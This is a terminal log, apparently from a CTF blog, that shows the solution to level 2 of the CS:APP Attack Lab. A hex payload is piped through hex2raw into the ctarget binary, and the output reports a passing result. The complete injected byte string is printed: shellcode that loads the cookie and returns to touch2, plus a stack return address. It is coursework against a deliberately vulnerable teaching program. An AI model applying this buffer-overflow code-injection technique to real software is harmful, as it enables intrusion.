 ctfshow@ubuntu:~/Desktop/csapp/target1$ vi ans2.txt
ctfshow@ubuntu:~/Desktop/csapp/target1$ ./hex2raw < ans2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55
00 00 00 00
ctfshow@ubuntu:~/Desktop/csapp/target1$
CTF·秀
SHOW